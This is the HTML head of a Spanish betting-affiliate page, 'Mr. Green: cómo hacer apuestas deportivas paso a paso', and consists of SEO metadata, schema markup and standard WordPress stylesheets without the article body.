

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/
body_size: 25876
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.aqueapostar.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mr. Green: cómo hacer apuestas deportivas paso a paso</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source%20Sans%203%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<meta name="description" content="¿Quieres hacer tus apuestas deportivas en Mr. Green? ✔ Te contamos cómo hacerlo paso a paso, y cómo cerrar tu apuesta en caso de imprevisto." />
	<link rel="canonical" href="https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mr. Green: cómo hacer apuestas deportivas paso a paso" />
	<meta property="og:description" content="¿Quieres hacer tus apuestas deportivas en Mr. Green? ✔ Te contamos cómo hacerlo paso a paso, y cómo cerrar tu apuesta en caso de imprevisto." />
	<meta property="og:url" content="https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/" />
	<meta property="og:site_name" content="AQueApostar.com" />
	<meta property="article:published_time" content="2023-01-18T15:34:41+00:00" />
	<meta property="article:modified_time" content="2023-01-18T15:34:44+00:00" />
	<meta property="og:image" content="https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="500" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="aqueapostar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="aqueapostar" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="5 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#article","isPartOf":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/"},"author":{"name":"aqueapostar","@id":"https://www.aqueapostar.com/#/schema/person/de88e68aa6a0896092f82ad286d4554b"},"headline":"Mr. Green: cómo hacer apuestas deportivas paso a paso","datePublished":"2023-01-18T15:34:41+00:00","dateModified":"2023-01-18T15:34:44+00:00","mainEntityOfPage":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/"},"wordCount":942,"publisher":{"@id":"https://www.aqueapostar.com/#organization"},"image":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#primaryimage"},"thumbnailUrl":"https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg","inLanguage":"es"},{"@type":"WebPage","@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/","url":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/","name":"Mr. Green: cómo hacer apuestas deportivas paso a paso","isPartOf":{"@id":"https://www.aqueapostar.com/#website"},"primaryImageOfPage":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#primaryimage"},"image":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#primaryimage"},"thumbnailUrl":"https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg","datePublished":"2023-01-18T15:34:41+00:00","dateModified":"2023-01-18T15:34:44+00:00","description":"¿Quieres hacer tus apuestas deportivas en Mr. Green? ✔ Te contamos cómo hacerlo paso a paso, y cómo cerrar tu apuesta en caso de imprevisto.","breadcrumb":{"@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#primaryimage","url":"https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg","contentUrl":"https://www.aqueapostar.com/imagenes/mr-green-como-hacer-apuestas-deportivas-paso-a-paso.jpg","width":1000,"height":500},{"@type":"BreadcrumbList","@id":"https://www.aqueapostar.com/mr-green-como-hacer-apuestas-deportivas-paso-a-paso/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.aqueapostar.com/"},{"@type":"ListItem","position":2,"name":"Mr. Green: cómo hacer apuestas deportivas paso a paso"}]},{"@type":"WebSite","@id":"https://www.aqueapostar.com/#website","url":"https://www.aqueapostar.com/","name":"AQueApostar.com","description":"","publisher":{"@id":"https://www.aqueapostar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aqueapostar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.aqueapostar.com/#organization","name":"AQueApostar.com","url":"https://www.aqueapostar.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/#/schema/logo/image/","url":"https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg","contentUrl":"https://www.aqueapostar.com/imagenes/aqueapostar-logo.svg","caption":"AQueApostar.com"},"image":{"@id":"https://www.aqueapostar.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.aqueapostar.com/#/schema/person/de88e68aa6a0896092f82ad286d4554b","name":"aqueapostar","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.aqueapostar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3f6071073730949124b2e3dcc0797c46b479db335fc4069fb9af805282f0db67?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3f6071073730949124b2e3dcc0797c46b479db335fc4069fb9af805282f0db67?s=96&d=mm&r=g","caption":"aqueapostar"},"sameAs":["https://www.aqueapostar.com"],"url":"https://www.aqueapostar.com/author/aqueapostar/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="AQueApostar.com &raquo; Feed" href="https://www.aqueapostar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="AQueApostar.com &raquo; Feed de los comentarios" href="https://www.aqueapostar.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aqueapostar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqueapostar.com%2Fmr-green-como-hacer-apuestas-deportivas-paso-a-paso%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aqueapostar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aqueapostar.com%2Fmr-green-como-hacer-apuestas-deportivas-paso-a-paso%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aqueapostar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.aqueapostar.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='hfe-style-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1699366402' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='elementor-icons-css' href='https://www.aqueapostar.com/wp-content/cache/min/1/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=1699366402' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.aqueapostar.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
